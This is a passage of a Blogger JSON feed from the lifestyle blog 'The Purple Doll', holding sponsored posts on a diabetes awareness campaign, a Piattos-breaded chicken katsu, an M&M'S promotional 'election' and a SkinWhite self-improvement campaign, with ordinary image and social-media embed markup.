\/\u003E\n\u003Cbr \/\u003E\nWhether you're a diabetic, pre-diabetic, one with insulin resistance, or just a curious soul, it helps to be aware and know more about diabetes -- what it is, its causes, how it affects the body and one's life, how to prevent it, and how to manage it. As much as we would like to believe that it's mostly genetics, sadly, it's not. It's within our actions or inactions. So basically, WE decide."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5769269333171495784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html","title":"Diabetes Awareness Campaign with Ampalaya Plus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/x80sx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1266267724673075909"},"published":{"$t":"2017-01-04T14:53:00.000+08:00"},"updated":{"$t":"2017-06-13T03:21:28.958+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cooking contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"katsu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piattos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"}],"title":{"type":"text","$t":"#PiattosTime: My Chicken Katsu with a Twist"},"content":{"type":"html","$t":"Like many young adults from my generation, I can't deny that I'm more dependent on the internet than other mediums for both information gathering and entertainment. However, it's nice to take a break from the usual routine from time to time, and enjoy something different -- something that destresses and inspires at the same time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my case, you can probably guess it. It's mostly food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"PiattosTime Chicken Katsu\" src=\"http:\/\/i63.tinypic.com\/2mobd4l.jpg\" width=\"610\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe few hours a day that I don't work or sleep (or waste away on the internet), I'm either cooking, eating, or watching food-related shows. And while I love watching cooking videos on Youtube, there's something more special when catching a show on the television.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have a pretty long history with the Food Network, and it's actually one of the pivotal factors of how I started my relationship with food. I've enjoyed watching many shows from the channel -- features on manufactured food products, peeks into how chefs prepare a feast in their homes, missions to save failing restaurants, and more. But so far, my favorite titles include talented cooks battling it out in the kitchen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\u003Cdiv style=\"padding: 8px;\"\u003E\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;\"\u003E\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BM29nXmghA3\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EFood is one of my most favorite things. I usually spend my #PiattosTime watching cooking shows, especially Chopped! And I like leveling things up by pretending I’m a contestant on the show. Just look how I prepared this special Piattos Chicken Katsu — may laban na ba? 😉 How about you, @itsberyllicious, @tsinoyfoodies, @foodinthebag? How do you level up your #PiattosTime? Make your own videos na rin and visit www.PiattosTime.com for more info! 👍\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003EA video posted by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime datetime=\"2016-11-16T05:10:22+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003ENov 15, 2016 at 9:10pm PST\u003C\/time\u003E\u003C\/center\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThough I like a lot of cooking competition shows on Food Network, one I'm always excited to catch is \u003Cb\u003EChopped\u003C\/b\u003E. And just like many of us who really get into a show, it's impossible to not want to munch on something -- in my case, a bag or two of \u003Cb\u003EPiattos\u003C\/b\u003E. And this is actually how I mostly spend my \u003Cb\u003E\u003Ci\u003E#PiattosTime\u003C\/i\u003E\u003C\/b\u003E, eyes glued on the TV, mouth nomming, and hands constantly grabbing these hexagon-shaped snacks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut with \u003Cb\u003EPiattos'\u003C\/b\u003E \u003Ci\u003E#PiattosTime\u003C\/i\u003E campaign of leveling it up, I thought I'd get my hands busier. And what better way than to play it up in the kitchen ala \u003Cb\u003EChopped\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Piattos Chicken Katsu\" src=\"https:\/\/c4.staticflickr.com\/6\/5500\/31218242515_1dec71045e_z.jpg\" width=\"610\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIn the show, the contestants are given a set of mystery basket ingredients per round, which they all have to use and transform while they create a dish that doesn't only look good but tastes good as well. And inspired by \u003Cb\u003EChopped\u003C\/b\u003E, I thought I'd give it a try with my own set of mystery basket ingredients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstead of simply using breadcrumbs for my chicken katsu, I thought I'd give it a twist by using \u003Cb\u003EPiattos' \u003Ci\u003ECheese\u003C\/i\u003E\u003C\/b\u003E variant. I need not add salt to the raw chicken too, since the \u003Cb\u003EPiattos\u003C\/b\u003E breading is already tasty!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chicken Katsu with Piattos Cheese\" src=\"https:\/\/c4.staticflickr.com\/6\/5690\/30411188323_4ab63efcd4_z.jpg\" width=\"610\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis is a nice little experiment in the kitchen, and have I not attempted to level up my \u003Cb\u003E\u003Ci\u003E#PiattosTime\u003C\/i\u003E\u003C\/b\u003E, I wouldn't even have known that \u003Cb\u003EPiattos\u003C\/b\u003E actually tastes good as a breading! Just make sure to pound it pretty nicely, not too fine and not too coarse.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter getting my fun from this mini experiment, I'd like to invite you to give it a try and see how you can level up your \u003Cb\u003E\u003Ci\u003E#PiattosTime\u003C\/i\u003E\u003C\/b\u003E too!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1266267724673075909\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/piattostime-my-chicken-katsu-with-twist.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1266267724673075909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1266267724673075909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/01\/piattostime-my-chicken-katsu-with-twist.html","title":"#PiattosTime: My Chicken Katsu with a Twist"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2mobd4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3511980260111764521"},"published":{"$t":"2016-04-18T14:54:00.000+08:00"},"updated":{"$t":"2016-04-20T15:07:11.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M\u0026M’S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"M\u0026M’S® Elections 2016: Vote for your Candydate!"},"content":{"type":"html","$t":"This year's Presidential Election 2016 is heating up. On my social media feeds, in real-life social gatherings, and even at home and at work, there's no shortage of debates and at times, even heated arguments, about the upcoming election. But today, I'm not here to add more fuel to the fire. Instead, I bring you exciting news as M\u0026M’S® brings their own brand of spontaneous fun to the elections.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1531\/26444048252_45d2c0e045_z.jpg\" width=\"610\" alt=\"Vote MMS 2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis summer, you have the power to cast your vote for any of the three M\u0026M’S® candydates for a chance to win cash prizes and M\u0026M’S® merchandise.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you support \u003Ci\u003EMatapang and Magaling\u003C\/i\u003E \u003Cb\u003ERed\u003C\/b\u003E?\u003Cbr \/\u003E\nA fearless leader, Red is the candydate who will see you through tough times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you vote for the \u003Ci\u003EKabarkada ng Bayan\u003C\/i\u003E \u003Cb\u003EYellow\u003C\/b\u003E?\u003Cbr \/\u003E\nThe friendliest candydate, Yellow is always seeing the sunny side of things. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWill you rally for the \u003Ci\u003EConfidently Smart Bae-yani\u003C\/i\u003E \u003Cb\u003EGreen\u003C\/b\u003E?\u003Cbr \/\u003E\nThe epitome of Girl Power, Green is a magnetic candydate who has both charm \u0026 intelligence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/vrscix.jpg\" width=\"610\" alt=\"MMs2016\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf it isn't too obvious yet, my pick have and will always be \u003Cb\u003ERED\u003C\/b\u003E. But if you still can’t decide who to support, then don’t miss the chance to see all three candydates as they go around Manila to campaign for your vote.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1631\/25931404714_b055129cd8_z.jpg\" width=\"610\" alt=\"Choose Brave. Friendly. Confident.\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBe a part of the \u003Cb\u003EMiting de Avance\u003C\/b\u003E, happening on April 22 at the Makati Coliseum. Meet and greet the three candydates and hear them out as they rally for your vote. Get your photo taken at the photo booth and cast your votes for a chance to win fun prizes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr catch the M\u0026M’S® Motorcade happening in selected barangays and more fun M\u0026M’S® Vote activities at selected LRT Stations happening this summer. Cast your vote, play fun games and win M\u0026M’S® products!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1631\/25933473933_30b65b3bba_z.jpg\" width=\"610\" alt=\"M\u0026amp;M Teaser\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the schedule of activities, visit the \u003Ca href=\"https:\/\/facebook.com\/mmsPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EM\u0026M’S® Philippines Facebook page\u003C\/a\u003E. And if you want to vote at your convenience, simply post the caption of your choice - I vote Red! \u003Ci\u003E\u003Cb\u003E#mmsred\u003C\/b\u003E\u003C\/i\u003E, or I vote Yellow! \u003Ci\u003E\u003Cb\u003E#mmsyellow\u003C\/b\u003E\u003C\/i\u003E, or I vote Green! \u003Ci\u003E\u003Cb\u003E#mmsgreen\u003C\/b\u003E\u003C\/i\u003E, on Facebook, Twitter or Instagram (set publicly) to win prizes weekly!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoting period is from 15th April to 15th May 2016. Then watch out for the announcement of the M\u0026M’S® winner of the Vote M\u0026M’S® 2016 Campaign on 20th May 2016 online."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3511980260111764521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/mms-elections-2016-vote-for-your-candydate.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3511980260111764521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3511980260111764521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/mms-elections-2016-vote-for-your-candydate.html","title":"M\u0026M’S® Elections 2016: Vote for your Candydate!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/vrscix_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5056283372455136167"},"published":{"$t":"2015-07-27T00:49:00.000+08:00"},"updated":{"$t":"2015-08-05T00:49:49.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspirational"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self empowerment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self help"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self improvement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skinwhite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"The #BetterMe: How to Become a Better You"},"content":{"type":"html","$t":"If there's one thing that's constant, it'd be change. Our environment changes. Our circumstances change. The people around us change... And while we may not have total control over most of these changes, there's one thing we're fully in charge of -- the changes in ourselves. We decide if it'll be for the better, or for the worse.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/404\/20061215445_3f679a3d34_z.jpg\" width=\"610\" alt=\"Change\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, in the most perfect world, all of us would choose to become a better version of ourselves. Heck, even in our own disarrayed world, we still strive to improve ourselves in whatever way we can! I guess, it's human nature. As long as you don't thrive in masochism and self-pity, I'm sure you'd love to transform into a better version of you too.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ESkinWhite Captivate Council\u003C\/h4\u003E\u003Cbr \/\u003E\nI know everyone goes through a hard time in life. Everyone deals with self-doubt and uncertainties. However, I think many young girls seem to have it rough. There's a status quo she might have to challenge. There are insecurities that start creeping in too early. There's that feeling to conform to whatever other girls her age are doing... And the list goes on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESkinWhite\u003C\/b\u003E, the country's leading and pioneer brand in skin whitening, understands this. Thus, they have recently launched and concluded the \u003Ci\u003E\u003Cb\u003E#BetterMe\u003C\/b\u003E\u003C\/i\u003E campaign, which aimed to inspire and empower young Filipinas to improve who they are both inside and out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/339\/20053321552_bc0e0de2cb_z.jpg\" width=\"610\" alt=\"SkinWhite Captivate Council\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor four months, the young Filipina participants of the \u003Ci\u003E\u003Cb\u003E#BetterMe\u003C\/b\u003E\u003C\/i\u003E campaign, called the \u003Ci\u003ESkinWhite Captivate Council\u003C\/i\u003E, got to know one another and grow together. And to cap off the celebration, they even had a culmination event last April 25, 2015 at Romulo's Cafe in Makati, that recognizes the young girls who shined the brightest during this four-month period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EHow I became the #BetterMe\u003C\/h4\u003E\u003Cbr \/\u003E\nOf course, I wouldn't dare blog about this if I myself don't promote becoming one's better version of him or herself. If you've been a reader for a while now, you might have known that I went through a tough time just last year. And I can say that the experience has definitely let me evolve to a #BetterMe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAround this time in 2014, I faced one of my long-time opponents in life. My skin. I've always had skin asthma since I was a kid, and have always been embarrassed of the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Keratosis_pilaris\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ekeratosis pilaris\u003C\/i\u003E\u003C\/a\u003E all over my arms and legs. But last year was the moment my skin gave me the hardest time; I had a very stubborn episode of eczema (topical steroid withdrawal) that challenged me physically and emotionally.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Eczema\" src=\"http:\/\/i57.tinypic.com\/2la50us.jpg\" width=\"610\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003EYou can read my full eczema story here.\u003C\/a\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince then, I've changed as a person. I'd like to think that I'm already a better version of myself. Not only did I triumph over the condition, I also learned to love myself -- skin asthma and all. I've gained a better understanding of my mind and body, which led me to accept my imperfections, celebrate the things I love about myself, and strive to improve whatever I can.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EUnlock the Better YOU\u003C\/h4\u003E\u003Cbr \/\u003E\nSelf-improvement should be continuous. And I don't, in any way, think that I'm already the best version of myself. I still have ways to go, and I'm planning to continue working on it. But I thought, why not share some tips to help others find their better self? You might have known some (or all) of these already, but here's a refresher and a gentle reminder, just in case.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i59.tinypic.com\/fjhsf9.jpg\" width=\"610\" alt=\"Your New Self Green Road Sign\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E1. STOP MAKING EXCUSES\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen you find yourself in an undesirable situation, stop making excuses about why you're not happy or successful. Don't blame your classmate, your teacher, your boss, your parents, your spouse, or anyone else who may have been involved. Suck it up and take responsibility for your own mistakes. When you learn to accept and understand it, you will learn from it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/460\/19876888919_1ce4a71f6d_z.jpg\" width=\"610\" alt=\"no excuses\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd if there's something you've been wanting to do, or at least try, then go ahead. Stop making any more excuses to yourself, because you'll never know what lies ahead if you haven't even tried it. As Wayne Gretzky puts it, \"You miss 100% of the shots you don't take.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E2. ALWAYS BE THE BIGGER PERSON\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf people have wronged you, hate on the \"action\" but try to forgive the person. It may be very difficult to forgive a person who hurt you or someone you love, but it's better for you in the long run to let go of any resentment. Harboring hatred against people is not healthy and will only chain you to the negative experiences of the past. Learn to forgive and you will find yourself freed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E3. MAKE ANOTHER PERSON'S DAY\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough receiving presents feels good, being the giver feels even better. You'd be surprised how much happier you can feel by doing good. And it's even more surprising how the smallest act can have a positive impact on the person you showed kindness to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/509\/20068917211_e37d21635f_z.jpg\" width=\"610\" alt=\"kindness\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhether it be signing up for charity volunteering, giving your sandwich and milk tea to a street child, complimenting your friend's outfit, or smiling to a stranger you rode the bus with, nothing beats the rewarding feeling you can get knowing that you made someone smile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E4. BE A ROLE MODEL\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeople make mistakes. Even as adults, we still make bad decisions. However, if you make yourself a role model to someone -- say, your siblings, nephews and nieces, or children, you'd be more aware and cautious of the things you do. You wouldn't want the people who look up to you see you throwing a hissy fit, or intentionally choosing the bad decision.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as they look up to us, we also learn to control ourselves better because of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E5. GLAM UP MORE FREQUENTLY\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt may seem petty, but dressing and glamming yourself up have more benefits than you'd think. Not only are you giving people a good impression of yourself, dolling up can also boost your confidence and make you feel good about yourself. If you want to rock a red lipstick, go ahead. If you want to sport a tan, then so be it. If you want to accentuate your curves with a bodycon dress, be my guest. If you want to try whitening your skin a bit (I suggest \u003Cb\u003ESkinWhite's \u003Ci\u003EAdvanced Power Whitening Lotion\u003C\/i\u003E\u003C\/b\u003E), don't let anyone stop you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/265\/19442578683_9b16c3754c_z.jpg\" width=\"610\" alt=\"girl makeup\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDon't think that you're being shallow for loving to look good. You don't dress up to attract attention, or impress the opposite sex. You dress up to express yourself. You dress up because you deserve to look the best you can! You owe it to yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E6. EMBRACE YOUR IMPERFECTIONS\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the longest time in my life, I have been embarrassed of my skin. I have tiny bumps covering my arms and legs, and I would always be too conscious of wearing clothing that would expose them. Even if I wasn't comfortable, I'd wear long sleeves and pants even on the hottest summer days just to hide them. But that life is no more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy learning to embrace my flaws, I have freed myself from one of my many insecurities. I can now confidently wear sleeveless tops and skirts even with \u003Ci\u003Ekeratosis pilaris\u003C\/i\u003E on my skin. If people stare, I let them. If people ask, I share them my story. Either way, I feel good for not hiding part of myself anymore. And I'm sure, you'd do too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E7. COMPLIMENT YOURSELF\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/341\/19875651648_f388626669_z.jpg\" width=\"610\" alt=\"love yourself\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter accepting your imperfections, it follows to love yourself. Take the time to give yourself a compliment, whether it be your hair, your outfit, or your most recent achievement. Doing so will give you a little emotional boost that will make you feel good. This can also be a stepping stone to build your confidence, as well as celebrating the things you love about yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E8. START BEING HEALTHY\u003C\/b\u003E\u003C\/i\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy embracing your imperfections, and learning to love yourself, you won't feel the need to fit in a certain category. You don't need to have a perfect hourglass figure, nor weigh exactly 100 lbs. to feel good about yourself, as we're all built differently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3747\/20037279036_182285cf47_z.jpg\" width=\"610\" alt=\"getting healthy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, you need to take good care of your body. Start getting active and exercise. It doesn't only get you in shape, but also helps in your brain's dopamine production -- a neurochemical that plays a role in making a person feel happy. And with this also comes healthy eating. Try to incorporate nutrition-dense food in your diet and eat just the right portion for your body's build and daily activities. This is not to lose or gain weight, but to make sure your body is well-fueled. By living a healthier lifestyle, you're not only making yourself feel good but also treating your mind and body right.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E9. BE OPEN TO CHANGE\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTry a new hobby you're interested in. Learn a new language. Try a new restaurant you've never been to before. Change the way you dress. Get a new haircut you haven't had in the past. Book a vacation to an unknown part of the world. Or even simply trying a new product, like how I tried \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/07\/skinwhite-advanced-powerwhitening-lotion-review.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESkinWhite's \u003Ci\u003EAdvanced Power Whitening Lotion\u003C\/i\u003E\u003C\/b\u003E. (Click for product review.)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"\/\/www.youtube.com\/embed\/HUjpEv4sw2E\" frameborder=\"0\" 